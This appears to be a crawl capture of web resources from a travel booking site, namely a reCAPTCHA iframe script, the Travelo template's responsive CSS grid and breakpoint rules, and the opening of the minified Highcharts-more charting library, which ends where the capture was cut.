<script src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-51556e6b5ab9181a"></script>

</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="jTRGWLy3Z9nyQ-730A92pQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769909639897');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.lagons-plages.com/css/responsive.css
body_size: 3470
content:
/*
 * Title:   Travelo - Travel, Tour Booking HTML5 Template - Responsive CSS file
 * Author:  http://themeforest.net/user/soaptheme
 */
/* ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
[Table of contents]

1. New Grid System
2. Add clearfix in the grid system
3. Styles for devices(>=992px and <=1199px)
4. Styles for devices(<=1199px)
5. Styles for devices(<=991px )
6. Styles for devices(>=768px and <= 991px)
7. Styles for devices(<=767px )
8. Styles for devices(<=480px )
9. Styles for devices(<=320px )

~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~ */

/* Pour Youtube */
.video-responsive {
overflow:hidden;
padding-bottom:56.25%;
position:relative;
height:0;
}
.video-responsive iframe {
left:0;
top:0;
height:100%;
width:100%;
position:absolute;
}


/* 1. New Grid System */
.col-sms-1, .col-sms-2, .col-sms-3, .col-sms-4, .col-sms-5, .col-sms-6, .col-sms-7, .col-sms-8, .col-sms-9, .col-sms-10, .col-sms-11, .col-sms-12 {
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px; }

@media (min-width: 481px) and (max-width: 767px) {
  .col-sms-1, .col-sms-2, .col-sms-3, .col-sms-4, .col-sms-5, .col-sms-6, .col-sms-7, .col-sms-8, .col-sms-9, .col-sms-10, .col-sms-11, .col-sms-12 {
    float: left; }

  .col-sms-12 {
    width: 100%; }

  .col-sms-11 {
    width: 91.66666667%; }

  .col-sms-10 {
    width: 83.33333333%; }

  .col-sms-9 {
    width: 75%; }

  .col-sms-8 {
    width: 66.66666667%; }

  .col-sms-7 {
    width: 58.33333333%; }

  .col-sms-6 {
    width: 50%; }

  .col-sms-5 {
    width: 41.66666667%; }

  .col-sms-4 {
    width: 33.33333333%; }

  .col-sms-3 {
    width: 25%; }

  .col-sms-2 {
    width: 16.66666667%; }

  .col-sms-1 {
    width: 8.33333333%; }

  .col-sms-pull-12 {
    right: 100%; }

  .col-sms-pull-11 {
    right: 91.66666667%; }

  .col-sms-pull-10 {
    right: 83.33333333%; }

  .col-sms-pull-9 {
    right: 75%; }

  .col-sms-pull-8 {
    right: 66.66666667%; }

  .col-sms-pull-7 {
    right: 58.33333333%; }

  .col-sms-pull-6 {
    right: 50%; }

  .col-sms-pull-5 {
    right: 41.66666667%; }

  .col-sms-pull-4 {
    right: 33.33333333%; }

  .col-sms-pull-3 {
    right: 25%; }

  .col-sms-pull-2 {
    right: 16.66666667%; }

  .col-sms-pull-1 {
    right: 8.33333333%; }

  .col-sms-pull-0 {
    right: 0%; }

  .col-sms-push-12 {
    left: 100%; }

  .col-sms-push-11 {
    left: 91.66666667%; }

  .col-sms-push-10 {
    left: 83.33333333%; }

  .col-sms-push-9 {
    left: 75%; }

  .col-sms-push-8 {
    left: 66.66666667%; }

  .col-sms-push-7 {
    left: 58.33333333%; }

  .col-sms-push-6 {
    left: 50%; }

  .col-sms-push-5 {
    left: 41.66666667%; }

  .col-sms-push-4 {
    left: 33.33333333%; }

  .col-sms-push-3 {
    left: 25%; }

  .col-sms-push-2 {
    left: 16.66666667%; }

  .col-sms-push-1 {
    left: 8.33333333%; }

  .col-sms-push-0 {
    left: 0%; }

  .col-sms-offset-12 {
    margin-left: 100%; }

  .col-sms-offset-11 {
    margin-left: 91.66666667%; }

  .col-sms-offset-10 {
    margin-left: 83.33333333%; }

  .col-sms-offset-9 {
    margin-left: 75%; }

  .col-sms-offset-8 {
    margin-left: 66.66666667%; }

  .col-sms-offset-7 {
    margin-left: 58.33333333%; }

  .col-sms-offset-6 {
    margin-left: 50%; }

  .col-sms-offset-5 {
    margin-left: 41.66666667%; }

  .col-sms-offset-4 {
    margin-left: 33.33333333%; }

  .col-sms-offset-3 {
    margin-left: 25%; }

  .col-sms-offset-2 {
    margin-left: 16.66666667%; }

  .col-sms-offset-1 {
    margin-left: 8.33333333%; }

  .col-sms-offset-0 {
    margin-left: 0%; } }
/* 2. Add clearfix in the grid system */
.row.add-clearfix > .col-xs-2:nth-child(6n+1) {
  clear: both; }

.row.add-clearfix > .col-xs-3:nth-child(4n+1) {
  clear: both; }

.row.add-clearfix > .col-xs-4:nth-child(3n+1) {
  clear: both; }

.row.add-clearfix > .col-xs-6:nth-child(2n+1) {
  clear: both; }

@media (min-width: 481px) {
  /* add clearfix in the grid system */
  .row.add-clearfix > .col-sms-2:nth-child(2n+1) {
    clear: none; }
  .row.add-clearfix > .col-sms-2:nth-child(3n+1) {
    clear: none; }
  .row.add-clearfix > .col-sms-2:nth-child(4n+1) {
    clear: none; }
  .row.add-clearfix > .col-sms-2:nth-child(6n+1) {
    clear: both; }

  .row.add-clearfix > .col-sms-3:nth-child(2n+1) {
    clear: none; }
  .row.add-clearfix > .col-sms-3:nth-child(3n+1) {
    clear: none; }
  .row.add-clearfix > .col-sms-3:nth-child(4n+1) {
    clear: both; }

  .row.add-clearfix > .col-sms-4:nth-child(2n+1) {
    clear: none; }
  .row.add-clearfix > .col-sms-4:nth-child(3n+1) {
    clear: both; }

  .row.add-clearfix > .col-sms-6:nth-child(2n+1) {
    clear: both; } }
@media (min-width: 768px) {
  /* add clearfix in the grid system */
  .row.add-clearfix > .col-sm-2:nth-child(2n+1) {
    clear: none; }
  .row.add-clearfix > .col-sm-2:nth-child(3n+1) {
    clear: none; }
  .row.add-clearfix > .col-sm-2:nth-child(4n+1) {
    clear: none; }
  .row.add-clearfix > .col-sm-2:nth-child(6n+1) {
    clear: both; }

  .row.add-clearfix > .col-sm-3:nth-child(2n+1) {
    clear: none; }
  .row.add-clearfix > .col-sm-3:nth-child(3n+1) {
    clear: none; }
  .row.add-clearfix > .col-sm-3:nth-child(4n+1) {
    clear: both; }

  .row.add-clearfix > .col-sm-4:nth-child(2n+1) {
    clear: none; }
  .row.add-clearfix > .col-sm-4:nth-child(3n+1) {
    clear: both; }

  .row.add-clearfix > .col-sm-6:nth-child(2n+1) {
    clear: both; } }
@media (min-width: 992px) {
  .mobile-menu {
    display: none !important; }

  .visible-mobile {
    display: none !important; }

  /* add clearfix in the grid system */
  .row.add-clearfix > .col-md-2:nth-child(2n+1) {
    clear: none; }
  .row.add-clearfix > .col-md-2:nth-child(3n+1) {
    clear: none; }
  .row.add-clearfix > .col-md-2:nth-child(4n+1) {
    clear: none; }
  .row.add-clearfix > .col-md-2:nth-child(6n+1) {
    clear: both; }

  .row.add-clearfix > .col-md-3:nth-child(2n+1) {
    clear: none; }
  .row.add-clearfix > .col-md-3:nth-child(3n+1) {
    clear: none; }
  .row.add-clearfix > .col-md-3:nth-child(4n+1) {
    clear: both; }

  .row.add-clearfix > .col-md-4:nth-child(2n+1) {
    clear: none; }
  .row.add-clearfix > .col-md-4:nth-child(3n+1) {
    clear: both; }

  .row.add-clearfix > .col-md-6:nth-child(2n+1) {
    clear: both; } }
@media (min-width: 1200px) {
  .container {
    padding-left: 0;
    padding-right: 0; }

  /* add clearfix in the grid system */
  .row.add-clearfix > .col-lg-2:nth-child(2n+1) {
    clear: none; }
  .row.add-clearfix > .col-lg-2:nth-child(3n+1) {
    clear: none; }
  .row.add-clearfix > .col-lg-2:nth-child(4n+1) {
    clear: none; }
  .row.add-clearfix > .col-lg-2:nth-child(6n+1) {
    clear: both; }

  .row.add-clearfix > .col-lg-3:nth-child(2n+1) {
    clear: none; }
  .row.add-clearfix > .col-lg-3:nth-child(3n+1) {
    clear: none; }
  .row.add-clearfix > .col-lg-3:nth-child(4n+1) {
    clear: both; }

  .row.add-clearfix > .col-lg-4:nth-child(2n+1) {
    clear: none; }
  .row.add-clearfix > .col-lg-4:nth-child(3n+1) {
    clear: both; }

  .row.add-clearfix > .col-lg-6:nth-child(2n+1) {
    clear: both; } }
/* 3. Styles for devices(>=992px and <=1199px) */
@media (min-width: 992px) and (max-width: 1199px) {
  .container {
    padding-left: 0;
    padding-right: 0; } }
/* 4. Styles for devices(<=1199px) */
@media (max-width: 1199px) {
  [class^="col-lg-"].pull-left, [class^="col-lg-"].pull-right {
    float: none !important; }

  .image-carousel.style3 .flex-direction-nav li a.flex-prev {
    left: 10px; }
  .image-carousel.style3 .flex-direction-nav li a.flex-next {
    right: 10px; }

  html.post-404page.style3 #page-wrapper {
    background-size: 170% auto; } }
/* 5. Styles for devices(<=991px ) */
@media (max-width: 991px) {
  .container {
    width: auto;
    padding-left: 15px;
    padding-right: 15px; }

  .page-title-container.style4 .page-title {
    margin-left: -15px;
    padding-left: 15px; }

  #header {
    padding-top: 0 !important;
    background: none !important; }
    #header .logo {
      float: none !important;
      position: static !important;
      padding-top: 19px;
      height: 66px;
      margin: 0 !important;
      display: block; }
      #header .logo a:after {
        display: none !important; }
      #header .logo a {
        background-size: auto 30px; }
      #header .logo img {
        height: 30px;
        width: auto;
        filter: alpha(opacity=0) !important;
        -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)" !important;
        -moz-opacity: 0 !important;
        -khtml-opacity: 0 !important;
        opacity: 0 !important; }
    #header .main-navigation {
      background: #fff; }
    #header .mobile-menu-toggle {
      display: block; }
    #header #main-menu {
      display: none; }
    #header .topnav {
      display: none; }

  .dashboard.style1 #header .logo img, .dashboard.style2 #header .logo img {
    filter: alpha(opacity=100) !important;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)" !important;
    -moz-opacity: 1 !important;
    -khtml-opacity: 1 !important;
    opacity: 1 !important; }

  .search-tabs {
    display: none !important; }

  .visible-mobile .search-tabs {
    display: block !important; }

  .search-box .search-tab-content {
    float: none !important;
    width: auto !important; }

  .hidden-mobile {
    display: none !important; }

  [class^="col-md-"].pull-left, [class^="col-md-"].pull-right, [class*=" col-md-"].pull-left, [class*=" col-md-"].pull-right {
    float: none !important; }

  .block-sm {
    float: none !important;
    margin-bottom: 10px !important; }

  .tab-container .tab-pane [class^="col-md-"], .tab-container .tab-pane [class*=" col-md-"] {
    padding-left: 0;
    padding-right: 0; }
  .tab-container .tab-pane .row [class^="col-md-"], .tab-container .tab-pane .row [class*=" col-md-"], .tab-container .tab-pane [class^="col-sm-"], .tab-container .tab-pane [class*=" col-sm-"], .tab-container .tab-pane [class^="col-sms-"], .tab-container .tab-pane [class*=" col-sms-"], .tab-container .tab-pane [class^="col-xs-"], .tab-container .tab-pane [class*=" col-xs-"] {
    padding-left: 10px;
    padding-right: 10px; }

  dl.term-description dd {
    padding-left: 20px; }

  #style-changer {
    display: none; }

  .hidden-table-sm.table-wrapper {
    display: block; }
    .hidden-table-sm.table-wrapper.intro {
      border: 15px solid #f5f5f5; }
    .hidden-table-sm.table-wrapper > .table-cell, .hidden-table-sm.table-wrapper > .table-row > .table-cell {
      display: block; }
      .hidden-table-sm.table-wrapper > .table-cell.pull-left, .hidden-table-sm.table-wrapper > .table-row > .table-cell.pull-left {
        float: left !important; }
      .hidden-table-sm.table-wrapper > .table-cell.pull-right, .hidden-table-sm.table-wrapper > .table-row > .table-cell.pull-right {
        float: right !important; }

  .travelo-process .process {
    margin-top: -27px;
    margin-left: -27px;
    margin-right: -27px; }
    .travelo-process .process .icon-wrapper i {
      font-size: 30px; }

  .world-map-section {
    height: 600px; }

  .promo-box {
    text-align: center; }
    .promo-box .m-title {
      font-size: 1.6667em; }
      .promo-box .m-title em i {
        font-size: 0.8462em; }
    .promo-box .action-section {
      text-align: center;
      padding-top: 15px; }
      .promo-box .action-section button {
        font-size: 0.9167em;
        height: 34px;
        line-height: 34px;
        padding: 0 20px; }
    .promo-box input.input-text {
      height: 34px; }

  .travelo-policies ul.tabs li {
    float: none; }
  .travelo-policies ul.tabs.full-width {
    display: block; }
    .travelo-policies ul.tabs.full-width > li {
      display: block;
      width: auto; }
      .travelo-policies ul.tabs.full-width > li a {
        padding-left: 20px !important;
        text-align: left; }

  .coming-soon-page.style2 .clock li span {
    font-size: 10em; }
  .coming-soon-page.style2 .clock li.sep {
    font-size: 7em; }
  .coming-soon-page.style2 .clock li label {
    font-size: 1.5em; }

  .loading-page.style2 .notice-message {
    font-size: 8em; }

  .soap-login-page #page-wrapper {
    vertical-align: top; }

  /* slider */
  .revolution-slider .tp-caption a.link {
    font-size: 12px !important;
    line-height: 24px !important; } }
/* 6. Styles for devices(>=768px and <= 991px) */
@media (min-width: 768px) and (max-width: 991px) {
  .tab-container.full-width-style ul.tabs {
    width: 20%; }
  .tab-container.full-width-style .tab-content {
    width: 80%; } }
@media (min-width: 481px) and (max-width: 767px) {
  /*.hidden-xs { display: block !important; }*/ }
/* 7. Styles for devices(<=767px ) */
@media (max-width: 767px) {
  /* remove chaser in mobile */
  .chaser {
    display: none !important; }

  .tab-container ul.tabs li {
    float: none;
    padding-right: 0; }
    .tab-container ul.tabs li.pull-right {
      float: none !important; }
  .tab-container ul.tabs.full-width {
    display: block; }
    .tab-container ul.tabs.full-width > li {
      display: block;
      width: auto; }
      .tab-container ul.tabs.full-width > li a {
        padding-left: 20px !important;
        text-align: left; }
  .tab-container.style1 ul.tabs li > a:after {
    display: none !important; }
  .tab-container.trans-style ul.tabs {
    margin-left: 0; }
    .tab-container.trans-style ul.tabs li {
      margin: 0; }
  .tab-container.full-width-style ul.tabs {
    width: 25%; }
  .tab-container.full-width-style .tab-content {
    width: 75%; }

  [class^="col-sm-"].pull-left, [class^="col-sm-"].pull-right, [class*=" col-sm-"].pull-left, [class*=" col-sm-"].pull-right {
    float: none !important; }

  .listing-style3.flight .details .box-title {
    float: none !important; }
  .listing-style3.flight .details .time > div {
    padding-left: 0 !important;
    border-right: none !important; }

  .hidden-table-sms.table-wrapper {
    display: block; }
    .hidden-table-sms.table-wrapper.intro {
      border: 15px solid #f5f5f5; }
    .hidden-table-sms.table-wrapper > .table-cell, .hidden-table-sms.table-wrapper > .table-row > .table-cell {
      display: block; }
      .hidden-table-sms.table-wrapper > .table-cell.pull-left, .hidden-table-sms.table-wrapper > .table-row > .table-cell.pull-left {
        float: left !important; }
      .hidden-table-sms.table-wrapper > .table-cell.pull-right, .hidden-table-sms.table-wrapper > .table-row > .table-cell.pull-right {
        float: right !important; }

  .tab-container .tab-pane [class^="col-sm-"], .tab-container .tab-pane [class*=" col-sm-"] {
    padding-left: 0;
    padding-right: 0; }
  .tab-container .tab-pane .row [class^="col-sm-"], .tab-container .tab-pane .row [class*=" col-sm-"], .tab-container .tab-pane [class^="col-sms-"], .tab-container .tab-pane [class*=" col-sms-"], .tab-container .tab-pane [class^="col-xs-"], .tab-container .tab-pane [class*=" col-xs-"] {
    padding-left: 10px;
    padding-right: 10px; }

  .image-box-style.style2 figure {
    float: none; }
  .image-box-style.style2 .details {
    padding: 20px; }
  .image-box-style.style2.innerstyle .details {
    padding: 20px 0 0; }

  .travelo-process .process {
    margin-top: -18px;
    margin-left: -18px;
    margin-right: -18px; }
    .travelo-process .process .icon-wrapper i {
      font-size: 20px; }

  #content.image-bg2 #main {
    padding-top: 100px; }

  .world-map-section {
    height: 500px; }

  .column-2 > * {
    margin-right: 0;
    float: none; }

  .column-3 > *:nth-child(3n+1) {
    clear: none; }
  .column-3 > *:nth-child(2n+1) {
    clear: both; }
  .column-3 > *:nth-child(3n) {
    margin-right: 3%; }

  .column-4 > *:nth-child(4n+1) {
    clear: none; }
  .column-4 > *:nth-child(2n+1) {
    clear: both; }
  .column-4 > *:nth-child(4n) {
    margin-right: 3%; }

  .column-5 > * {
    width: 31.3333%;
    margin-right: 3%;
    margin-bottom: 3%; }
    .column-5 > *:nth-child(5n+1) {
      clear: none; }
    .column-5 > *:nth-child(3n+1) {
      clear: both; }
    .column-5 > *:nth-child(5n) {
      margin-right: 3%; }
    .column-5 > *:nth-child(3n) {
      margin-right: 0; }

  .column-5-no-margin > * {
    width: 50%; }
    .column-5-no-margin > *:nth-child(5n+1) {
      clear: none; }
    .column-5-no-margin > *:nth-child(2n+1) {
      clear: both; }

  .column-3 > *, .column-4 > * {
    width: 48.5%;
    margin-right: 3%;
    margin-bottom: 3%; }
    .column-3 > *:nth-child(2n), .column-4 > *:nth-child(2n) {
      margin-right: 0; }

  .post-404page .error-message {
    font-size: 3em; }
  .post-404page .error-message-404 {
    font-size: 15em; }
  .post-404page.style2 .error-message {
    font-size: 1.6667em; }
  .post-404page.style2 .error-message-404 {
    font-size: 8em; }
  .post-404page.style2 .go-back {
    font-size: 1.4em;
    height: 50px;
    -webkit-border-radius: 25px 25px 25px 25px;
    -moz-border-radius: 25px 25px 25px 25px;
    -ms-border-radius: 25px 25px 25px 25px;
    border-radius: 25px 25px 25px 25px;
    line-height: 50px; }
  .post-404page.style3 #main {
    padding-top: 100px; }
  .post-404page.style3 .error-message {
    font-size: 2.5em; }
  .post-404page.style3 .error-message-404 {
    font-size: 1.6667em; }

  .coming-soon-page .clock li span {
    font-size: 4em; }
  .coming-soon-page .clock li label {
    font-size: 1em;
    letter-spacing: 0.04em; }
  .coming-soon-page.style2 .clock li span {
    font-size: 6em; }
  .coming-soon-page.style2 .clock li.sep {
    font-size: 4.1667em; }
  .coming-soon-page.style2 .clock li label {
    font-size: 1em; }
  .coming-soon-page.style2 .email-notify .notified-text {
    font-size: 1.3333em; }
  .coming-soon-page.style3 #main {
    padding-top: 30px; }

  .loading-page.style2 .notice-message {
    font-size: 6.25em; }

  .image-box.style2 figure {
    float: none; }
  .image-box.style2 .details {
    padding-left: 20px;
    padding-bottom: 20px; }

  .breadcrumbs {
    display: none; }

  /* slider */
  .revolution-slider .tp-caption a.link {
    font-size: 9px !important;
    line-height: 18px !important; }

  #booking .booking-info > .box-title {
    float: none; }
  #booking .booking-info .info {
    border-left: none; }

  .banner .big-caption {
    font-size: 3em; }
  .banner .med-caption {
    font-size: 1.8333em; }

  #tour-details .intro2 {
    padding: 10px 0; }
    #tour-details .intro2:after {
      content: "";
      display: table;
      clear: both; }
    #tour-details .intro2 .term-description dd {
      width: auto;
      max-width: 120px; }
    #tour-details .intro2 .price-section {
      border-left: none;
      width: auto;
      text-align: left;
      float: left !important;
      padding-left: 20px; }

  #content.tour .slideshow-bg {
    min-height: 800px; } }
/* 8. Styles for devices(<=480px ) */
@media (max-width: 480px) {
  .tab-container.full-width-style ul.tabs {
    width: 30%; }
  .tab-container.full-width-style .tab-content {
    width: 70%; }

  .image-box-style.style2 figure {
    width: 100%;
    float: none; }
  .image-box-style.style2 .details {
    padding: 20px; }

  .visible-sms {
    display: block; }

  .tab-container .tab-pane [class^="col-sms-"], .tab-container .tab-pane [class*=" col-sms-"] {
    padding-left: 0;
    padding-right: 0; }
  .tab-container .tab-pane .row [class^="col-sms-"], .tab-container .tab-pane .row [class*=" col-sms-"], .tab-container .tab-pane [class^="col-xs-"], .tab-container .tab-pane [class*=" col-xs-"] {
    padding-left: 10px;
    padding-right: 10px; }

  .hidden-table-xs.table-wrapper {
    display: block; }
    .hidden-table-xs.table-wrapper.intro {
      border: 15px solid #f5f5f5; }
    .hidden-table-xs.table-wrapper > .table-cell, .hidden-table-xs.table-wrapper > .table-row > .table-cell {
      display: block; }
      .hidden-table-xs.table-wrapper > .table-cell.pull-left, .hidden-table-xs.table-wrapper > .table-row > .table-cell.pull-left {
        float: left !important; }
      .hidden-table-xs.table-wrapper > .table-cell.pull-right, .hidden-table-xs.table-wrapper > .table-row > .table-cell.pull-right {
        float: right !important; }

  .image-style.style1 {
    margin-right: 0;
    padding: 15px; }
    .image-style.style1:before, .image-style.style1:after {
      display: none; }
    .image-style.style1 .image-block {
      margin-right: 0;
      float: none !important; }

  .column-5 > * {
    width: 48.5%;
    margin-right: 3%;
    margin-bottom: 3%; }
    .column-5 > *:nth-child(5n+1) {
      clear: none; }
    .column-5 > *:nth-child(3n+1) {
      clear: none; }
    .column-5 > *:nth-child(2n+1) {
      clear: both; }
    .column-5 > *:nth-child(5n) {
      margin-right: 3%; }
    .column-5 > *:nth-child(3n) {
      margin-right: 3%; }
    .column-5 > *:nth-child(2n) {
      margin-right: 0; }

  .coming-soon-page .clock li span {
    font-size: 3em; }
  .coming-soon-page .clock li label {
    font-size: 1em;
    letter-spacing: 0.04em; }
  .coming-soon-page.style2 .clock li span {
    font-size: 4em; }
  .coming-soon-page.style2 .clock li.sep {
    font-size: 2.8333em; }
  .coming-soon-page.style2 .clock li label {
    font-size: 0.8333em; }
  .coming-soon-page.style3 #main {
    padding-top: 10px; }
  .coming-soon-page.style3 .clock li span {
    font-size: 3.3333em;
    width: 60px;
    height: 60px;
    line-height: 60px; }
  .coming-soon-page.style3 .clock li.sep {
    font-size: 2.8333em; }
  .coming-soon-page.style3 .email-notify {
    width: 100%; }
  .coming-soon-page.style3 .header-title {
    font-size: 2em; }
  .coming-soon-page.style3 .container:before {
    display: none; }

  /* Tour page */
  #tour-details .price-section .details {
    float: none !important; } }
/* 9. Styles for devices(<=320px ) */
@media (max-width: 320px) {
  .container {
    width: 314px; }

  .row {
    padding: 0 3px; }

  .column-5-no-margin > * {
    float: none;
	width: auto; } }


--- FILE ---
content_type: application/javascript
request_url: https://www.lagons-plages.com/js/highcharts-more-2021-v910.js
body_size: 32254
content:
/*
 Highcharts JS v9.1.0 (2021-05-03)

 (c) 2009-2021 Torstein Honsi

 License: www.highcharts.com/license
*/
(function(e){"object"===typeof module&&module.exports?(e["default"]=e,module.exports=e):"function"===typeof define&&define.amd?define("highcharts/highcharts-more",["highcharts"],function(z){e(z);e.Highcharts=z;return e}):e("undefined"!==typeof Highcharts?Highcharts:void 0)})(function(e){function z(e,d,h,c){e.hasOwnProperty(d)||(e[d]=c.apply(null,h))}e=e?e._modules:{};z(e,"Extensions/Pane.js",[e["Core/Chart/Chart.js"],e["Core/Globals.js"],e["Core/Color/Palette.js"],e["Core/Pointer.js"],e["Core/Utilities.js"],
e["Mixins/CenteredSeries.js"]],function(e,d,h,c,a,n){function k(b,a,f){return Math.sqrt(Math.pow(b-f[0],2)+Math.pow(a-f[1],2))<=f[2]/2}var t=a.addEvent,q=a.extend,y=a.merge,b=a.pick,f=a.splat;e.prototype.collectionsWithUpdate.push("pane");a=function(){function b(b,a){this.options=this.chart=this.center=this.background=void 0;this.coll="pane";this.defaultOptions={center:["50%","50%"],size:"85%",innerSize:"0%",startAngle:0};this.defaultBackgroundOptions={shape:"circle",borderWidth:1,borderColor:h.neutralColor20,
backgroundColor:{linearGradient:{x1:0,y1:0,x2:0,y2:1},stops:[[0,h.backgroundColor],[1,h.neutralColor10]]},from:-Number.MAX_VALUE,innerRadius:0,to:Number.MAX_VALUE,outerRadius:"105%"};this.init(b,a)}b.prototype.init=function(b,a){this.chart=a;this.background=[];a.pane.push(this);this.setOptions(b)};b.prototype.setOptions=function(b){this.options=y(this.defaultOptions,this.chart.angular?{background:{}}:void 0,b)};b.prototype.render=function(){var b=this.options,a=this.options.background,m=this.chart.renderer;
this.group||(this.group=m.g("pane-group").attr({zIndex:b.zIndex||0}).add());this.updateCenter();if(a)for(a=f(a),b=Math.max(a.length,this.background.length||0),m=0;m<b;m++)a[m]&&this.axis?this.renderBackground(y(this.defaultBackgroundOptions,a[m]),m):this.background[m]&&(this.background[m]=this.background[m].destroy(),this.background.splice(m,1))};b.prototype.renderBackground=function(b,a){var f="animate",m={"class":"highcharts-pane "+(b.className||"")};this.chart.styledMode||q(m,{fill:b.backgroundColor,
stroke:b.borderColor,"stroke-width":b.borderWidth});this.background[a]||(this.background[a]=this.chart.renderer.path().add(this.group),f="attr");this.background[a][f]({d:this.axis.getPlotBandPath(b.from,b.to,b)}).attr(m)};b.prototype.updateCenter=function(b){this.center=(b||this.axis||{}).center=n.getCenter.call(this)};b.prototype.update=function(b,a){y(!0,this.options,b);y(!0,this.chart.options.pane,b);this.setOptions(this.options);this.render();this.chart.axes.forEach(function(b){b.pane===this&&
(b.pane=null,b.update({},a))},this)};return b}();e.prototype.getHoverPane=function(b){var a=this,f;b&&a.pane.forEach(function(m){var M=b.chartX-a.plotLeft,d=b.chartY-a.plotTop;k(a.inverted?d:M,a.inverted?M:d,m.center)&&(f=m)});return f};t(e,"afterIsInsidePlot",function(b){this.polar&&(b.isInsidePlot=this.pane.some(function(a){return k(b.x,b.y,a.center)}))});t(c,"beforeGetHoverData",function(a){var f=this.chart;f.polar?(f.hoverPane=f.getHoverPane(a),a.filter=function(m){return m.visible&&!(!a.shared&&
m.directTouch)&&b(m.options.enableMouseTracking,!0)&&(!f.hoverPane||m.xAxis.pane===f.hoverPane)}):f.hoverPane=void 0});t(c,"afterGetHoverData",function(b){var a=this.chart;b.hoverPoint&&b.hoverPoint.plotX&&b.hoverPoint.plotY&&a.hoverPane&&!k(b.hoverPoint.plotX,b.hoverPoint.plotY,a.hoverPane.center)&&(b.hoverPoint=void 0)});d.Pane=a;return d.Pane});z(e,"Core/Axis/HiddenAxis.js",[],function(){return function(){function e(){}e.init=function(d){d.getOffset=function(){};d.redraw=function(){this.isDirty=
!1};d.render=function(){this.isDirty=!1};d.createLabelCollector=function(){return function(){}};d.setScale=function(){};d.setCategories=function(){};d.setTitle=function(){};d.isHidden=!0};return e}()});z(e,"Core/Axis/RadialAxis.js",[e["Core/Axis/Axis.js"],e["Core/Axis/Tick.js"],e["Core/Axis/HiddenAxis.js"],e["Core/Utilities.js"]],function(e,d,h,c){var a=c.addEvent,n=c.correctFloat,k=c.defined,t=c.extend,q=c.fireEvent,y=c.merge,b=c.pick,f=c.relativeLength,m=c.wrap;c=function(){function d(){}d.init=
function(a){var m=e.prototype;a.setOptions=function(b){b=this.options=y(a.constructor.defaultOptions,this.defaultPolarOptions,b);b.plotBands||(b.plotBands=[]);q(this,"afterSetOptions")};a.getOffset=function(){m.getOffset.call(this);this.chart.axisOffset[this.side]=0};a.getLinePath=function(a,f,u){a=this.pane.center;var r=this.chart,l=b(f,a[2]/2-this.offset),g=this.left||0,x=this.top||0;"undefined"===typeof u&&(u=this.horiz?0:this.center&&-this.center[3]/2);u&&(l+=u);this.isCircular||"undefined"!==
typeof f?(f=this.chart.renderer.symbols.arc(g+a[0],x+a[1],l,l,{start:this.startAngleRad,end:this.endAngleRad,open:!0,innerR:0}),f.xBounds=[g+a[0]],f.yBounds=[x+a[1]-l]):(f=this.postTranslate(this.angleRad,l),f=[["M",this.center[0]+r.plotLeft,this.center[1]+r.plotTop],["L",f.x,f.y]]);return f};a.setAxisTranslation=function(){m.setAxisTranslation.call(this);this.center&&(this.transA=this.isCircular?(this.endAngleRad-this.startAngleRad)/(this.max-this.min||1):(this.center[2]-this.center[3])/2/(this.max-
this.min||1),this.minPixelPadding=this.isXAxis?this.transA*this.minPointOffset:0)};a.beforeSetTickPositions=function(){this.autoConnect=this.isCircular&&"undefined"===typeof b(this.userMax,this.options.max)&&n(this.endAngleRad-this.startAngleRad)===n(2*Math.PI);!this.isCircular&&this.chart.inverted&&this.max++;this.autoConnect&&(this.max+=this.categories&&1||this.pointRange||this.closestPointRange||0)};a.setAxisSize=function(){m.setAxisSize.call(this);if(this.isRadial){this.pane.updateCenter(this);
var a=this.center=this.pane.center.slice();if(this.isCircular)this.sector=this.endAngleRad-this.startAngleRad;else{var f=this.postTranslate(this.angleRad,a[3]/2);a[0]=f.x-this.chart.plotLeft;a[1]=f.y-this.chart.plotTop}this.len=this.width=this.height=(a[2]-a[3])*b(this.sector,1)/2}};a.getPosition=function(a,f){a=this.translate(a);return this.postTranslate(this.isCircular?a:this.angleRad,b(this.isCircular?f:0>a?0:a,this.center[2]/2)-this.offset)};a.postTranslate=function(b,a){var f=this.chart,r=this.center;
b=this.startAngleRad+b;return{x:f.plotLeft+r[0]+Math.cos(b)*a,y:f.plotTop+r[1]+Math.sin(b)*a}};a.getPlotBandPath=function(a,f,u){var r=function(g){if("string"===typeof g){var l=parseInt(g,10);m.test(g)&&(l=l*x/100);return l}return g},l=this.center,g=this.startAngleRad,x=l[2]/2,p=Math.min(this.offset,0),C=this.left||0,A=this.top||0,m=/%$/;var d=this.isCircular;var k=b(r(u.outerRadius),x),c=r(u.innerRadius);r=b(r(u.thickness),10);if("polygon"===this.options.gridLineInterpolation)p=this.getPlotLinePath({value:a}).concat(this.getPlotLinePath({value:f,
